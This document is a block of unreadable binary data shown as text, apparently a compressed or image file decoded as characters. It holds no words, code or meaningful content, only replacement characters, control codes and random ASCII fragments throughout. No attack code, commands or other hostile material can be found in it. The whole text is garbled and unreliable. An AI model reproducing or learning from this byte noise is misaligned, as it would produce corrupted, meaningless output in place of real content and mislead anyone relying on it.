i�=���f�BO�4$��C��H�6�CO!}BtdL��J��O� ����9��є����U���r�Rx��:gF�ǽ9� k_�-��L(��2���R�xz]��'�K���(�CȃQ.C.�H�)�C<��]��69(E���j����X�p.���p ���Jc�Х��L���d�󵗯.��[�e��>˴�V1�TA�;Fp�L�94P�K� :�ބ �@�W���ͮ��n~i�T[��8����g��>P�6D���{ �J��� ����jg�����G���y���G�,]��E{h���O���:�xz�CfdLF1�h�5�m�B/@jA�C�@��3} �q��0؈����?��l��@\iC8�7�O\A ��J���\���جqh�zV�����*��>qHj�߽�Llb ���:��A&y�-=�ͮ�,/�:�d��T�̢�X�98���1C����6��vu����o�2D"�p�
�N���ul��o��.w|��%r����(�!�$@Y�q���a�n&�2y*C<�_��P���a\�\�L6T�=h@�Q��6�ǉH�����Q2��51�����M!;mA�/Li������Po�Y� I�qfY9�t8����d�4�Ԑ�)M��Y������H�Y\��x��,��P��a�Ɏ�-	a�QA���@P�0;ٸF�Y���NEW,T��6ľ�C���'5��!�T;�\��qi �@3����@Oqv@��9�k�$?�A\�:����iF��N�U�=�#����<un)�(2u�
e���D�.�Q9�� y6����@�Ns�FR��1V��]* �>nX�p�]�4�q7D2�J_S��xA��D��I��"��)�)/Scw��t��
���N���=	��?�ə8h35S�#S��(��6.�ݝ��̀�f��������[c�E#$ʃІoF � ?�u�D�5�no�������O��Lo��9^2ld�
"Oc���(d�X�f�n��^,�+�~vi��R�h#�s�pTe�1FB��q���AAX��q��]%T.�a1���?0\_�q�o^'�?\_��`�C�p ��\A{A����V]6�vХ=�HK�t�3�$C����x+5Y(���c�%�?ω��+\�0B$8�\0/x �v OO��W�!Dd1��ü��<H�ޱ�T�/�	T�o,�;U�5�F�n�F&�[�Gr�#M��g������O��=����W�8���7���za`&�#��y`�$�}7�E1��b<��Bئ{]6\��9~�{9�:���Y-�|Wyt���2D[RA���
 ZA�TA,�?����^��`'c���'<�#�@��6��1��f���+�w%3�0�)6]m�3�y�>(GQzA���N�t^�����D���{nM!b\��(��N ���?�f&Ѕ��B�S�> |�s�͎�?�CZ+���/R�C�<t�v% H;@��}�����=G�����*[~d�%��!�u��͓������);_�'W�rC�EAp;X���LU@�م�o�\�����F��6āi:���c%�O2UK(�ROZ@�0�ǥ䐙�ٮ�
������z��t����X?��������:��ɏl���zaC1�x�'c>�7gQv�_���X�>��7� D�8ttu�_�b�t��X \��i�wJ^����Q����p�ڴ	*ΘWp@���\�pƌHQā$�$H�0ֿJ�*%�/V�i$t
I��A�R�I�� �O���H��C�
��9����ٳL��Eۥ���z����Ð�p�y��ǾQ��+<b?~����PFC�+n�	�4a�FF$l�XC�П�h@D�@� 
�����	y���kB%s�<�� �l�I2~ Nɓ���c)�~��# /S�H����o(f�B��¥����>�E�F|�Oa����$��.8��G�/�p�.�z!�
믿 �g�(,��(�pc3�B��.&���ð3EӇ�D;;F�c��p�!^�X��f���F���"s���)s�1' y�<�$�Bq��� ���C3�� ��0�)�v�o���+"���!@�sO���j�-6�����p�*���zJ���L1�3±1��A�+�I������C���ЀDB��z�F�nt�S�&��*b�����6#�T ���H�W�d���L�HPy��@S-���g>�s3�>���>�&��?<_�R�������A%4L��#m,��KRI�#����Ǳ�ʐ��N?%C$RK�u��p,� ���1#Wb�&�\��6[Q��=�R��P�a�3&{J���e��[�f��#-�|�l�����M����N�z�����"�|�m�}��A�lބ��:��Ћ���(�(T��
F�6J�[Jy`�R����bgHG:N�\���c����"	:�� F&�#�)	 @�	8VB٦.j�*�pjm�k�B�������2�����^�[��K�����)������J��4�C�>�l[� �3	�>T`#T��J�1�nQ�qX�S*攐���I�7R|��:2�oy�_@�j�t��G�4���di��8���?J�Sh��a	MC�VT�Š,�4����v��M��Z�p�����h�y
��Ô�3'�ThQ��tFD���8�K!f*���$!����ڜ"��E\��H�" �0G@�u�W�B��������O����	��H����|K�����b&w� �I����� �?�Z^֓-?%�����~� ����*a�J@�A6���*�'F�3�CP�	�بp�Q1tt8ŁBZ�D������7	`�X�1(� �� 
:��/}T��rA�$�vO�S��-��.���t�� �	���>�T'�d�>3T���,�i�]��s/Ѱ��( Xa�$1���my���m~�`͌ ��� �~�cD$��LL#���C"q�6��p�h+]����cPԄ�3>9{��?���[$�����.Ю'}؉Sb֧ Q���ȵ�p����<���l��%e]|h/��!�`�?�A	�R"��c_ vJB	�(���Q��b�����K:�!;Ä<*��B�q@�ؘ:��%Ă	(z1�p�5��x�*���ǭTI|p�����
T3�
�J���iI�Ԋ���tu�T��tU/{%$4	aE��4���Ѐ%�[�*�o�,�Q6`.�2B�_g;���4RÛl�/�NB���W�%.!�=���l��h䔰:͐�+!=$H�����,,�/µ'>q��#/!u��[`ȕ�~M|�G�S�
��`u��`�X�Z����avHB�71�"�D*#�N� "E�h%A��A����n�9��e�$�PɁI� !t=�71�Y���	v����)�������}&�g?�Ц �PhC���S�hE'$)�\ �^ �1�Ǡ����s��?�l-�����l�T�ֱ��x�1��� 3�x�j<g�����!�C�� ���P{d�<f%�B�| h����ϵ��,p��!	E�PX 3.�o��jp�[R��O��m{���� �l@��@��Sh�Y�{�z�v҇����x�-�
�eX`�A����4p�x����h+��� &�r�KX.yD,G��� �-�L="����	u�KH�_��R���-�vҵ[���b��
�Ub���UY���u�G�� Dhڀn�0+zW�O;�����=V����^w�c��-ap~H�/�I�{�*��^x�����G�B�����l�V���=�44�`�Ɨjn*f�.4Š�@�y����+,Z���>c⩓�ǵ���ҷ\�����!t�����O�������z X>|��'���O�<�)=ZeJ��Hx��)տ��1C��w��8,����~�����g
�������`��x��/Z4�v�O=��Qd* �N�$��B�N<��Z����*]O !P1p��F
b`?P���1#*pLz�'(OM6#��B��`{��n�K�����0�v ��5��T���+.��p������'^��'�0]ԄݘB��
��ְ��!���-��!Z���6�h���".�P�. L�
���Z�	�+��) ����:�Yj��r�ՠ��B	Q���@�������)fkO�ϼa31�v����p�)`,-2�P��H��h�k����!	�޲&-.�1r)����+3*10��6('���N�)Z/7���!]��+����r��1!� O�q���V�:��[��'������^4G� +Z����q���1!@ ���,e1��n��tB��ۥ���-����
�� �1!�$*� j����]��A���|�|%mm��z �:�	o0+��P!Pa�h��`l$�dk��/�`�	ޱ�R(/`(aM;Cs� �N<n�wo���)���3��$���C0���8���2(}A"�0�A�1�1�1_���:�0�)J^� �r�B�Ń'$�
�'����Z3�R(�rЂ��Ħ�a%+31���g�1G�-+�� 
'zf��5���*�� 7��:�7������b���3y�D���R�$����<�m��E��Pm�a�s�Ja��).�)��?� !r�|4�Y��)���)�����
tK=[o'%�'��~'>F��z��a���'���!��]�Yt+@2'j�ݲ.x�+BP�R���AE�F�AʠꠈƀH�Tp�ƠI!�AJ�� �22�m`h����6'2m&t����m�@K�R�h#CR����u��^gڊ�/i=�s='�/T��0�\�0��G��\����RTE�v0=�Oτ >���FO�cD�1|Tnt1:�
ʀH� IǠ%�U�4!H�Z�J�HE#4��)4�K�G<$�Q��!3ڥ�0D@���2+o��Q�p'���+��+��j�AC1C@��Z�3y��URt��ʵ\�/�4EQ ��:A�:AR�kإ"��K�Hn4�MG������s΁�I#6bW�fU5��cR�,#m���3:�{�?�HY#`�q3҅�t!w�Lɱ�<�t?��O/T?BU�0��q��A��\����
P�:!j��vaLu P�
�
��
��Su��cM�QC0�G5de�<e^!b��� !���9 È�&22�`��5X�.!���u� Ml��e�qh�"��� 8u"wRa���|R9�sl��l��+!>4�3�`���u�t j�@vS�*����F�j� � P����46��mc#χ`��4��Ǵ��0'IaaaBV�fU� D�W�b�*�K"��w���_�B*�0� @����>�adw�Gv���x�4��B��g�ct�|5�>!'v�����`�T��jw7*�J6_S�������R��J���� ���"~���ae��s(�z��`�XZ�HǀH�W<h���h{�b� T�Q�t�:6q�ԁ�t�芀���qE�q%Wr���B�t֠�J\ �)3l����u�k핃=�&I���u�^1��3ExG�]��o�ݴ��&E��s� Ds a�`a_eZՒW�H��o�����o�p��_�c�TqG ��Xd�c�np!T��'}c�$��+�}X��S�!~P�Q�^�a��uj�@�����G�z:[>u� ���a#�Rf%!��܆@!sT Cƀ �`���y݆~7C��o%-EJ#!�f����A��p��)Ŝ�h.�*CVl٠m��qY<��/RS�ӳ[��`��l��v��9�^G�fa���z^�3�+��G M���pl�rm��^�P�y���9������XS@��7}Os=�4y闠Ô���Yi0
ˊt���`���wz�%ڋ�Tk'�4�K�:Lד�\��+����H-�MX�TaTa���گ[}t	}j�y[b�;�`r���[k@�Z�5�R�ٚ�:��U@��M��!_��=�/� ���juM�&B�@9���X�x��w�v���imyL��X�Zg{3����B�4�௑��ٰ놥�ǥ���u��0�@�r=5Ӧ=�捍yqǇtU@�2A� �GA�[�O���XeJ�Q��g,����7�<3�:y�'3���Q�R� ����{k��w�x�K�P/5;w���8!�4�_�H��S��f!Ƴ�W_Z75�;h���`���f4/��QL�]�73D�e��3v���'!���[�������!�X��Q�U*��Q��R3R8M"�S��3�|��)�D����,k=�g�/Գ+�u�Q�"�z�;�]�����ǩ���H��FQ/��#�Gq�g����`T�Q�l�{�G!MS%e��_��\"�'�����x�+�m�w��+���˟%�G�5L�;-TS�0�Wy�z���� T�`�W:!�R$|0C���9x�-@o8y�vx�3��0L�M)]|0�����;���m@ݚ���Q;?LX<�53H8
\�M�̵}0���R�%dk�:B����=�}5��-���"=��H���x�c�Sf��u�E>!�������#�i�S�(�ŲE���8��}�����ӭ���=
�\ޙ%
�=������_ޅ�P��k[=>Jΐ��P    !� � ,    � �  � �	8������/V��{B|(��ĉ�
���� ��2eB�����2�d��0��TH��+D81M����{*��t�	1"~N�0P�?:���s�K`��W�@�SU*֫@`$�J�Ѧ��ڶj� ��»��=H� b�)t��Ċ	���#��5fd$� #� �S�1�t�&��j�����6+E��hº��źU�h��LR�:��S�ǥ���ױ�	\��mہ)��%�]!�E������"�|R~�����S7_p�p��N���=E6:���X�HBf'���t� �@��Ai��&PF�1O�8#NTQ�T�TpT=�TT]i5PZ��Ս_�%V��Z����?W $AE�'^x���x�QQ���@\p�P_��#�}�=�Ib} �1�Ol2R	"+�!'K.�AW
l`��h�"�h�M8��M3�@��6"��p���|��T.F��T7:�i��(W2��V:r����[y�B1�T�'N��z]��8��ag����1`�F2&*xA
1\1�
r
D�ew�!ឣ��!j~���?���?L-U�VLs�H�T���?��*��Xթ@��R����2*��C����Y)�%P�u�$A1��B꽱�e��{��g�]��A;,��YO*��'e]��2���Æ>nH�m���&�� -����P!��8L3�Չ�+9��Q�@�z����詋�2*sT".D1Бtم��������Z����o���?Z�*З��LX8��2���(�1D�r]'���������3핚kN�N����nZ1U��N�@[I�o1�Zz�g�+p�r&�<F�$���1yx��ޭ{+t�
��+�A$&|#{�8A���C��Q$�tB���^������>��Ku�W�cX�L�0�E�NlnfW����`��&^X��/8��9'+^f!�d ����c8�|BpPBőz��¡�W�#~�'&b}��C��@����Y��[����ύ@ V �p��$-5{Z�p�
�M-�� �8�A"F��i�y�+ (�9F�u�WFN�NSa��!� ���������������� 'Hʀh>1�0���4�!\=әNv��JV����,94�C�Z�^j2F\�i��������'�����e�љst�A@E)^��9����Q����0A����b��?l�NpO .؟\Ѓ�OK���_�B���璛��@x�"(������2����,�����4���Ґ@��f 5�����IM r�cnӑ��װ�e�Rƀ*�^�J ���S�b� @��q��H�T������ ���:�/)�W��H��'��snp�Da	O��cc��?h���4�D�X�CL��q�����e:3���1��9"$�"$^NuJB�p �K�pB�T�`����@�Y,N|xyHCbPz� @�?N57�2��k�?v6� �������>��G��4�)���`"?�
R*�c�O^�SFL�K]�ގ Q�Z;ũ��-5��X$1N�\�;x��A�xv!� b��"T"�@��4�?Y�ҩMk���?J:���m�8J����f���E����(#
��@P ��t+ӄ��`��뢄Lc,:��*t��.�н���@�+�����j��~x�Ӛ���^�9�>���4`�2�A�a�@"|�L̵F\��]!h�J���,{��#��3UF�ra�	(����� ����R�>�IPR R�G�Z��8q��o8D�����}8�.���H񕔔풙*�^Q@Ӈ��le.7����O>E�h��D�9��x���o��2���Y�!�cӊ5��FC��*B�P���dB�h2;��c ��av2+Q(�u ��Y�g���t�2�9��1�!ĥf 0ߙ�΄�8������������@�|�00�"�����x��c�7?��*!�>�C����@��n��Z��- _�8T�ޮ���]�WHse����̨L�'��x�|��3�6l�&�fP]㹪B^ 큀�}a\�#r����;R�7����%�S3Z�+lZ����a�4�B����A�:��\�`ћU,6��!I:ҵ	b��n&��������:f_��:^�G��͇�t}�TВ�#l'7�'J�Z���,仳�E�����Dq���ZY^N�q�y�w!��$�/��'��L3�1]A�a˙1{F0;�����P}�W�Y�TU��Ǥ{,�0�B�i��r��_M�T��?�|X� �3UV4�geX�c�o`#�@Gz4b�6�  ���}��XO�p�'g�u/{� �$��0!�O\��+�UiC���"���ur�`��?
�4�x��
�w�E de�woT6F�0k�Fw���	��4�L��g�@wN�-x/��
�@~]B�5�Yd�Q{�%%�z�C���8�V��A�iJ��0��_�`jaz|AeV(e@RV@	�qeV��	�vp�g/�}k�-k�ۇ�`��h/xHL�Fb{�uB%�c�g�\�8d�1;��� 7�6���d�4�V`z� �������Љ�Dxe�w� @�"�'gt� �F�u �� !#(]&Z�G[��oVX������X|\PU�E�B�8�@�۶ns�7��K��r�x��x�S�EeЍר�H	Sv?�\�MtD Y�8������4��e�8tu�ԏ���5�����s�V�� �f'9���d�$`�?�G|�ЍV�����؉4�hP.%igcf~q	�G.2�-h�Kd��hI��u���:Ǔt��:h�]bG� J� H�{� 'N[�sPȍYԍ�Ѝ �UF�S9�V0O��s��\#g�E" 	���iil`�&��З\p�Q	�`uY��e��!ǐ���P�)Z (�hw��5��y��nV`��h=�Q��e�t�St�H�q���3��q-�I�d������@�`5�u0�`��y��Ũ��Ɨ���� ����������x|[�nUH����x���3pК2f	wc����>s��Y�F�-�p
Q�a�i�e0�џ�2�3i��f�2�@�&�rQ�lN6[�H���dei��N�0�(��H�4PO�s���5rX� �I 	��!:�q%����h
I����� �c&!,=Zr���D�{K�Na��wo�)N|�؍[	K�p� t��l#f\:N���&!������y-t��/����។�����!W��n
`��Q��7��R�~�:��Xw#K�4v�A/ek� �8A���`c�Ϛ�����غ�����2q���	��v��Q�ŧJ�nPɉ�F	�����S��Q��z��#b���L��k�3������Њ��аh�g��ت z>�3�J&Q,����b�%�g�e�V�J��X�Rjh����WJL䠥��`J���LV��c���Щ˓�$�����A��!PA�Hx{�ЌN�d�v�W��F
�X�ŇE,����c`���auMj��4/A��`N�!@�� �C[�/Z�í��M˪�:M�+�a�[+���~'xWyK�~Nڑ�K��4{���k{U�"�<��3��@��z��9F�0�~+z��G�C������T+!j8���?�+��hK����I�x�ɐ:��O���E���T4��9@+�iY����9Z�#�r!�	B���JP�T�[jGj���Sy��+��Q4�4L'f�f�@�����3[�H�Ӣ<3��	�k��`�t��>�dv�Z �{&�D���e���{��� p�Sy��P(@�P��I�k���J ڢ��9.�"+�Y�n�I�&�����u�`b���Q�2	�W�����$��P�7||��������?����/�u�v�P�F@[��_>;�hy�V����{�{�����`LBnmwVg��(�eп�He"y|�����X���Lt�f�X�!��ĮdV���� LC.i�ɐȢ�4x1���b��gҴ� 	@T0����[���x�U��{��X��o�H}#���@3'��#�)ЌQ��w� �@
�uY�,z�dU���a�&��q��̙��L�5[���ç�v�508~j�������Q��mg\�)��?�Z��q�4Z|٦�3�� �M�K����	�F�H+�|Jue�ՠX$��xo>'�tp~oK�pf���"��F�	?w ��l���FP�+�hCX}����cRӪ:IaZ��x�;�
�|&����utD�ǃ�p���JmQ�"+]f-"����������A�D���Y  hJ�E�Zj=�hrg�
��T���\��� ��p�| pr��!-��(�i����a�<| �5v���gݐ�۴���0&�pm��-�V�
]t���|��e0���K�Qafu5G� �]v +)CB�#.,�$:�k���[	*��%��:�c�h=����@$ ��1�YK�2�V0\�1\ʗ�љE��c �-�iWAst
� 
�0��<?r�����R�-0�42>����',��{#� >ɕ@�C�
��
>�2�i�����xs����}��-bb�ʯ�)�8�)1�T-�����]
@ �p� �6�Y4��?��:��?�oP�D���^���q�ʷKޠV���fe� � 
�!b/��.8G� 
��[���.V����$�� i�0�憃5d�ߪr>�=�		p9��B:Z�}G
��`iP�ȉ7'�B��t�uH��/����^��#����e���	g��>ݪ~�����m�=1�u|>�
������K���މc x���#B6���$v
� 	p��k�
��Fn��	� 0�	�
�^�����D{� �l��Q;���D� ��P���>�����>�~|1���=��.���y�`��K��վ���i�� 	֢[H��V !��!�����(� :�򵽕�S��yeY�䭆�~��5� ޯm~qB`���E�w+:$�4�A���R�^%�Yh���U�������2��މ���pP��-�����T���@p �`�����Z�Y+'��?UW�Y$����E��Y�n1O�n�V���ݯ���u
w��h�� $0� �@�i�n��Ϊ�	�����W�E� E��F�Q��u���W�B݉�0���	>Q�Q��C~��	��F��ӧ�Ȉ�-d���C�%N�X��4!\�8�_� �|�q%
?7#T6TȰ�e�̴R�����LC���1�H�ةbFO1���/^�x�:GF�l�.,h��W�a�rt�1"�u�^,0a�L����ʖk�P9p!�:g��ys'C�eҌ�܁�n�%���(��I��B��@�^	24��?7cU�f}��Z���y\����u�"��u�#,����J�ҤɩsaM�=��54�e�Q��*��)#D�4�'P���
SJi��}�������p#}�<6t;�&Hҍ������A}�Y���{��s������*q��
�S�:`��Ҡ���9-5~�{oF�(�F��h�)f�溢�}\DH���A����	+�&��
�H	 �8�+�K���6��*6�cѯ�psS:G:�Dk����q��`[�;⍒T	�єD����jHCe�ǟ(��&��I�Lp	`�.��l�8D�3���/�愳�:c�5����	��'�7�(���Ve��C��b��Rh��1"�.  ����P� �8x���Fc�!8�1�e�Y��e�IWְ"�"��`m�F���H�bvI`$B�i8V�dTALm��f�p��W ��O�-U[n���P�9@�ZH4�R){#�C\��4Ǩ�$�1ex]���!�*�.7��@J�R2���uH*ˀX�H2AG� ����-P��`<� �k� $z��z@�K
zdf�D�`(9G�4��������Xi���N��@�xxv��!�p3hvr!
�����
l�K��@���ޚP�Vc��[l�Y|��^���y� �#"5Z9�I���Ik���w!��+�.����w+����b��H͕$hs&�΍[v�f_є NA��7Τuja�����l��>��6s��h�f6�i��/\�W��p�����P�by�[-���O��~
��t@ ��ɞ�A�x��o��'|5>~,Iu`y�T��9�s\q�4��i�ײ�21���� ��@��MF��>���.p�)���ElCq�"D2A�dPI�E@�1��J��Dzc/�I��dȧF�g�P\C���^��@���1�5�}��Ԥ�嬙�(����@-+�v\�EB�W�`�. �Jr��_D�YHc{�Ɨg<u�C�pQ�SL�!ex
�xA��L�ٰ���!����� �W�t���*��Q9&�N����BE��" ��8�L��G%�R��l�+����,`�2��Aȧ^���L��fDc���c�8o��-qH�!i� ��b���;��GD���P�25SZ	a�@X��!H�;62C��S��a���y�i��%�G_5�$c'�p��D���
\������Q�{(+h�6��04��B���q� �����4�QCq8�)���T�Ҏ80�d�!�e�zA	�t�"?h
��4�>.�OC�9��!Ř�Hb��OhrFX�27������q�jJэ�����κ�d�~�� �`6�L6qAu�K�Հ��B�$��tCZ�?��#�@�K�`���L@�������fg��C�t��G�xH1h�T��g���B�ԗ!�!���^v{��aj&u JZ�Y���ie.)6�ݗ���+.�1x@3�58��< È��t!7�PaOц�f��(Q� R&nVJ��� (�K���e��B�ל�5�� l @�<��L�Q�\�`8 7&!��d°�=�9{��NDI!�B�����
������9����yv]�w��"	���t "��ƺb�Mَ+B����K��#Cf��~�@�� W�Q�!7J���Z�����C�����p	�R�%��i�QLs�3�	�Y&y����:UZ��e�s��$��hl#([���ݵ���� �[�b`���-lL�I�1q�!��E� �L@������R݃� w
��F	U�!ǝ�\�y��`ǂ��Zb��&AIm6�R6lB��	����X~��*�\(���i󊃈QMY��=Mp�XK��S>�L��"��)�6l�]�)r���j� +���[DY���:���؎/B�G����8�N�#��F'eO?��3+�����V=}h Zi�\��g�D��U��i�|t� �YJ�B.X�,$DA� ��������)(a��9�F�%�c�8`պ���v�>�ab���ĩ<�o��9,"��B�I�6X� ��G��k?�`:���#�h��8]�^��L��ͤ:�T؅�!��B0���h�~(�Ҙ-�(Jh����z��+���[�r���JB, !���������&I��f��ч�b�:����� D��s��6B۾s �^p9}�2(K?t9��I�9��L��&q������=��q:"#���{@@�'Y��'k�����/��ɝ���tp�L�b�uz��8�-����⇺�@����(��ȉ2�2:2p���3@�̾'��^��NT��A 48����F�U�V�V (�4��T" Px�NO� ���!�&� ��XL $P� R@C+�����38��g��@�:T�.�ï(?,��(!��C������`��h���6��>��K�Dv��W$h1�Ȑ��e��EH�HV4�D��s��:()Lÿ�+4=5�#2�Ճ:�p�sC ��#��(�)��� r���=;�h��� ��nl�}(AC!#�������wt�x�y�Av�A��%�;��G�D;E�� ���48�&<D����)d�=�E��BPˠ��Q�CP�=�j�/�
���2m����1#���Cp�(!�Bԁ����	�aG�0KH�>��>x���7P�!jȞ�dx��xJ;�9K��4`�`�S���=�@�4�D@�:8)�,/+�B{k�����J�Sh�@��1PMJࢅ����g#'
����-��-����|��0� �4#	���;h;�@�ɤ�K���x#6p�JkH�! A�G����< R���Hhhż 臼xAj&8p��� ��&��7P"+����4��K�$�5$���1���C�;�<�n��L#�2�@F;�h��t�ƅ9T �H}PA�d&������|EhPEU4�FX��s	Ȝ�(���屖.T/q(	�?
�#R����68��l�؁� �P�	Qr*Q�PѼ�@�8�d: � )/0�]j� "#�(�2"� ���7 �X�d��1(��i��� 8 �N�DO<EK���D���;�`��9N�y[/ԋ����������7-��4\��Y�%'�@Ɉ�9\���/3-E��䑅���p T�	t%HTL��� ������ �(R�+�e�	
����M��"���s`�ˬ�T��[�d����\�H:�b=^M�6�?y�/�������&����c�b����Jp�ck��L��19J�	�3�bs�cC	7arM":Rf��W MV�G{mɬo����MV�.���X���1==-��<:l�����
V(��u�$���	��2��F"0#3:��(�z��wx�+8 ��ي�*�e<�R���!@̓�%� ��������|RZM�ɽG�Ĭ� ���{��Ԛ� y/Oˊ����}�'J�=
YVY˗��2�l�t ;3��8���������c�.���N���X��Y̭��A����)�!-R�fj����]Jͤ�G����y���YS�4\�#�m������Od�W8��鼈�jI�U��{���eP��j*�[������@�
"}^���M�G���} ����O�ܣ]�|a���1����/�JZ�WȐ�ْ6XKNK����b���2J� L/�8 �1X�$i�����Cw�S<\��-��ip0>{�(����؜J�ҿ�QۺRH>q��4�5��8ZP�d~6���a�k���7	S^d��Eb|Fq����6 4���X)�Ƌ�F;l$f��$�n��QEe��q3��)�]F�pT稙&
G�!�݀� �=Fa��Gx�#}��e�D~��)�C�:�"���L��G�:ob]�E!�?$���B��d��1 �3��H�,vTf�ޥ8:p�/ޏ��H�3(	��G��a�сrTJ!D�b6f�&A	CFa�����Y�q�_f��H�D� �x�����~���)�ѿ,d]�0��sH���g�y�4��5l��P� *e��=�5sw*����MWb������)H�i�G4��m` !���csI	sA�����e`���^���~��:�W`&2����r��n)��5�J��JV,��.,o	�(6���/P�T�b>��T-�}�	�h�.!8Ih��`�°6�h�ᇵ� (�����h�0:fNdf��8�~2X��^�ކ.n2�#R�� TlI��I,"�4�Kg�f����k���P���܁C�`dEɧ&-���\�o?�U0��	خ�f��K���n�Iqb�m�>D<���P��Е���^���&<8�f8��gq~�1ђƮB� ���KΣ�Z�0�S���XX�B�����YQ�N�h-����W�;ֆ��~0���Xh�։>~���� �����-a]�h�q�`�-������c�d�~��k�z��Q�ZK~��pN��!Ng��_[,K���*�PȆ^(z�t椈.3m�V-��?:؃�$f�%^2���eb�Ɣ��ɶ�m4Ϋ(�r�f�=���͆�k�։5g��s�}����?��w O�1�>g����q�k
j�nZ���;U1SΗ�d�Iwц �p�'�e��M%x�(��f�h���ֹxk����nU����i�kg~0�f�$��^P�e�����`�"^p:�q�Ӄe�h_,tֱ�5Pxszel������u'�l;�� :@rq��Ϯ�D�8c/P��M�;��*��ݦ�u-�X	���ԕZ�1�a��x��9�ajix.��� ,!�x��x�e,��x�2|��D;|ioR�(�f�-fe}�5� "�x��d����px��ˉ��f��6�Rrs�����9�7B��u�i�^�X�v᥇u���-��W�F�������Zu�¨(/g�q�Zgi�P����V��De}� �>��Wޏ= ������p�Y{�&k���p9į	�4�"��4.aa��9af��Ч�N�Qo̱R�����悇�Y.�iF����N�PqN�:����]�BxJ��b�Bh�"As��"�J���*I�$J��
����&�D9M�!�q%E~�j�s��3EpDq���V��#��JժV�����Ð>����/�?���(�vĈ4�jSG�B�u�He���wֱKo�1�H�I�@!/�q���
H�6�"󊓙E��{��ąy�;���:Vh��0˿/N���2Jt'`�O8�X'�% �s'�=\�����1���
X.�X���Juk�C<���6��n��oK_�#�4�C<�0_)��&��c��#���X&ƅY�E�g�QH�)��c�D����?�vMh�\cQA���(��a�Q����B�T 
M��K��ĒB{�Ӓp��SI*	�#�W1�d�B���C8pW�>��CVމG�UVW�c#X�E_h��fZB�?�����ߞ*d�)h�d<�W��!�^c(�J$ �f� �H&��Y(�f��(bCŘ��+�֢9m 1����J:��	I脰�K���$�$�A��`yuś���E�E�OI5�y(Y��E������-Ip��%�	��o$-�|���������� (�f��f��fE��D'�p��d�Mi�@]8����Ґ�%y�q�A��v~F�ÏR�L��
�P�my�q��'R�ԛd�e�>��5�~���Wa費�~�������D�O(��i&�d@՞z�bk)DpB��*�9��-"A���a?L��up��! �+ƾ0M�;-%]o��R4(�?-�-��_�|���syY�����V-I{�Q��'h �|���V]!�������6A�VQ1���h
���9��i��O�M��?uG�R����R߶w��CLNx��!Nf��'���K!�Y9k~_\�å�����BL'����E=�OOs�+��	NI�8�8@�4�
�m&T'qE��P"��l(2��*�0 �b6D�$��=�{����#�\{0��?��!A;���t�R��(#�A����.y�*(q�Vt潱X�rm�Y|�Թ=�/{�K
��d�/�
����(H- ��Z(���H<�k��4t����t��R#��\�x"�F((1�/8!����F=��z�p�?���n�l(�Q�b�� .\�yƤ�]�C��O���p�NjY"s� ��0�"#0Æa(i�T�b t���+�8@C�0���_d 3X��Y��X��P����*��8��(��Dh��IR� 1�(N���,��N�83(�'��_*A��4D�+1h�,�iE���df�A\�ҟ<5�]|^�'���/�iTXA H��kT��3�q ppmaq�Ar��ޡJ�� j���^<+�<	*O:�8¹�eP�W*DK�J����|Z��bF1���\��r�Y�o�=��\�q'�$@b�I��@	MhjT31̼_�8�f��l|�k��y���	�4�!ҡVA���Qk�$�NO!��UС�!��\�Y>��E����'|r2��5�V!	zA�W�r^��>l3Q��-���]��EG��{œ�V�!�Q��&�8�H<��\�@e�SC!t {��o��i�C\�<F�z��Cr \$I�68���z`����Y�@��I�N+V.��eܴ�s��9\�� Ei�c( �_4�1��"�k��L�S2��K}
2��8�k��q��g�Hix���*�����Y���)A�Ŝ��,C�����Q!d�\^Ђ.�r(r��?���,-h�Z�q\�$�rd1��:^r�0#�vbƽ.HƊA,��I��Ր�z��b�Fwt��DD_��C�U(����ܐ�K�r9�CL��
.J������L�]�f�X�
]�'~����L�oBK��ե�4�;B;I��׿hOl@qb^�q�=<�RU�p
L7VȜ֠�y�
e�� tE�B�����a��X:'ւ���$�%/	p�$1h���3��64�@A�{�\ׄ<eh�>Q=�%��.��N�Q��aHR:b0i-L`��@t�A��h���p��� O�Ao���(�&fՆ�}��!)IM(q��3܃��ZZ��%{�Gs��O4���?�1�ܲye���U���Ġ�f6�%*������@�ʠ���΋0��_����F��Zf�A �y�N�q`D����b�^�!4[�*��(2t�G �[�&8P��+V�X�О��*P��p��q���.��c,j��y�G�4dg=e3��?��9ׯi�ᩢ�����C����m�a���B&
���Et��6�;���^���٨�hċ��-�D�)����S���.�<�N�ų|ɘ�G@���̵�����\��+��(�O�䆇���܏_=H�p۠��X��FI	J�����C�eC��N�����DP�2ܛe��ƈ�[6������ X%(�=��Zؽ��D
�@�Z�U�[�S;!�����z�����i��C�Ҹ�`��w��i�=�	ʶ
"D������U¾d�(��������P)C��BCf  HL
��o��<�V�Ck9@k������I� ���>WD[J�G}�>-�I�It3����!z�\���%�ͥ�u8�Qa�TJ�<p�&��'���D����^���]��bh�D%���]L��&)���l!�*M�!f�ZI�0cT��?�,�� Iď-	\͡(RT ����I&CМQ�L" B�W l^$��gD�D(||��B����=Ui�F+B?*�A`�T#` ���D0��0��Ixn��d�`�)���(��qŠ�(DSp?"��x��~�%��8�Qj�I&��fdM�B�q�)(���������Q2�=*�N��?��t����#V�*�pd/���`�T6XTp\�EV(�X8��}���VxX�Yh\�Y5�%HցHv�,�\�1�9Z[I�^���T`J�T�Db�dE����d6�d*�;J��ك���4���C;)eJ�P%�HI��.�P��UQ�fVZX�QD*�w�ƃ�Emv��h����|p�G�GHΆ�������a�#^�`��\s���HF&pUA@��9�?�DP�r'BЛ2�h�(8,��?HYv�Fg�{�g$����(�IL�T
EzG(�ٮY�V�C�@�#�>L�������HcZP�͇[|�?4X��p��l���JJҴν�xFb�A��#��ʻ�<�΍�FB<���(�CDX�,��g1���-�q���W�b{$����Q�i��Vp�s@�2�O\���E.��Š�ď�<��ȩ��Aè��!E\ݏ~��I<^�����]^( �9���'>�d�b�$��	R����Cd�Bf Q�֡+�DNYr$RE�����?��4���
